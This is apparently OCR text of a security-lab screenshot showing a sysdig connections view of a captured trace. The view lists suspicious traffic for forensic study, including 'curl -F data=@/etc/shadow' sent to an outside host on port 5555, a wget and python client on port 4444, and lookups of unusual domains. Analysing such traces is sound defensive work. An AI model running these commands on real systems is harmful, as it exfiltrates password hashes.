 root@attackdefense: ~ | bash (
Not Secure | av6qmhzvybhsjkq06ii5tgdb3.us-east1.attackdefenselabs.com
Viewing: Connections For: whole machine
Source: trace.scap (194905 evts, 72.24s) Filter: fd.type=ipv4 or fd.type=ipv6 and fd.name!=''
L4PROTO LIP LPORT RIP RPORT BPS IN BPS OUT IOPS Command
tcp ac11:3:ac11:2:c8 57800 ac11:2:c8e1:5c11 4444 4.71 3.57 0.22 wget qzcdxvbqokp.dev.local:4444/dd59ae3dfb1bb22/details
tcp ac11:3:ac11:2:d2 43218 ac11:2:d2a8:b315 5555 4.47 15.49 0.43 curl -F data=@/etc/shadow qzcdxvbqokp.dev.local:5555
tcp ac11:3:ac11:2:ca 57802 ac11:2:cae1:5c11 4444 2.27 2.38 0.36 /usr/bin/python2.7 ./client.py
udp ac11:3:808:808:b 57279 808:808:bfdf:350 53 0.61 0.61 0.07 nslookup enaidsdkvvcgfgxz.bit.local
udp ac11:3:808:808:1 44306 808:808:12ad:350 53 0.54 0.54 0.07 nslookup qzcdxvbqokp.dev.local
udp ac11:3:808:808:c 33736 808:808:c883:350 53 0.51 0.51 0.07 nslookup lxptmnqft.pqr.local
udp ac11:3:808:808:3 38202 808:808:3a95:350 53 0.50 0.50 0.07 nslookup dewrszxasdaf.onion
udp ac11:3:808:808:7 59262 808:808:7ee7:350 53 0.46 0.46 0.07 nslookup dgcxvpqrt.local
udp 7f00:1:7f00:1:d6 60630 7f00:1:d6ec:d6ec 60630 0.01 0.01 0.12 nslookup qzcdxvbqokp.dev.local
udp 7f00:1:7f00:1:88 42376 7f00:1:88a5:88a5 42376 0.01 0.01 0.12 nslookup dgcxvpqrt.local
udp 7f00:1:7f00:1:d6 49622 7f00:1:d6c1:d6c1 49622 0.01 0.01 0.12 nslookup lxptmnqft.pqr.local
udp 7f00:1:7f00:1:17 42775 7f00:1:17a7:17a7 42775 0.01 0.01 0.12 nslookup dewrszxasdaf.onion
udp 7f00:1:7f00:1:38 49208 7f00:1:38c0:38c0 49208 0.01 0.01 0.12 nslookup enaidsdkvvcgfgxz.bit.local
tcp ac11:3:ac11:2:74 57716 ac11:2:74e1:5c11 4444 0.00 0.00 0.03 /usr/bin/python2.7 ./server.py
tcp 7f00:1:7f00:1:7c 49788 7f00:1:7cc2:b80b 3000 0.00 0.00 0.06 curl -f http://localhost:3000/health
udp 7f00:1:7f00:1:f1 45297 7f00:1:f1b0:b80b 3000 0.00 0.00 0.04 curl -f http://localhost:3000/health
udp 7f00:1:7f00:1:2e 36910 7f00:1:2e90:b80b 3000 0.00 0.00 0.04 curl -f http://localhost:3000/health
tcp 7f00:1:7f00:1:7a 49786 7f00:1:7ac2:b80b 3000 0.00 0.00 0.06 curl -f http://localhost:3000/health
F1Help F2Views F4FilterF5Echo F6Dig F7LegendF8ActionsF9Sort F12SpectroCTRL+FSearchp Pause 14/18(77.8%)